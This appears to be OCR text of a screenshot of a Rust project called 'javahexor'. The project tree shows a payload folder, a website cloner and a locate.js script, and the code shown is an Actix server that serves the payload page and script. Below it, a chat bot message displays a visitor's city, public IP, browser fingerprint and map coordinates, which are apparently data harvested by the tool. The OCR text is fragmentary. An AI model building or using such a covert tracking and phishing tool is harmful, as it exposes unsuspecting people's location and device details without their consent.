 main.rs
localhost.rs
.git
.idea
javahexor
payload
src
bind.rs
localhost.rs
main.rs
website_cloner.rs
.gitignore
Cargo.lock
Cargo.toml
index.html
index1.html
locate.js
37 pub async fn index(_req: HttpRequest) -> Result<HttpResponse, ActixErr
or> {
38 let path = PathBuf::from("payload/index.html");
39 let content = std::fs::read_to_string(&path)?;
40
41 Ok(HttpResponse::Ok()
42 .content_type("text/html")
43 .body(content)
44
45 )
46 }
47
48 pub async fn js_file(_req: HttpRequest) -> Result<HttpResponse, ActixE
rror> {
49 let path = PathBuf::from("payload/new_locate.js");
50 let content = std::fs::read_to_string(&path)?;
51
52 Ok(HttpResponse::Ok()
53 .content_type("application/javascript")
54 .body(content)
55 )
56 }
57
58 async fn error_handle(err: ActixError, _req: HttpRequest) -> ActixErro
r {
59 actix_web::error::InternalError::from_response(err, HttpResponse::
InternalServerError().finish()).into()
60 }
61
62 pub async fn server() -> Result<(), anyhow::Error> {
63 HttpServer::new(|| {
64 App::new()
65 .route("/", web::get().to(index))
66 .route("/new_locate.js", web::get().to(js_file))
67 .app_data(web::Data::new(|| error_handle))
68 })
69 // Change you IP or Port no if needed . For Linux using below
1024 port requires special permission -> use sudo to run the program
70 .bind("127.0.0.1:8080")?
71 .run()
72 .await?;
73
74 Ok(())
NORMAL localhost.rs 75 javahexor_rust 69%
Smukx Detective
bot
Location: Chennai,
Public IP: 12
Browser Name: Netscape
Browser Version: 5.0 (Linux; Android 10; K) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Mobile Safari/537.36
Platform: Linux armv81
Language: en-US
Operating System: Linux armv81
Operating System Version: undefined
Language: en-US
Screen Width: 393
Screen Height: 864
Color Depth: 24
Cookies Enabled: true
Do Not Track: null
Plugins: USRQnb0 undefined,bVSRIECg undefined
Mime Types:
Latitude: 1
Longitude Google Maps Link:
https://www.google.com/ma
Find local businesses, view maps and get driving
directions in Google Maps.
1:12 AM
Write a message...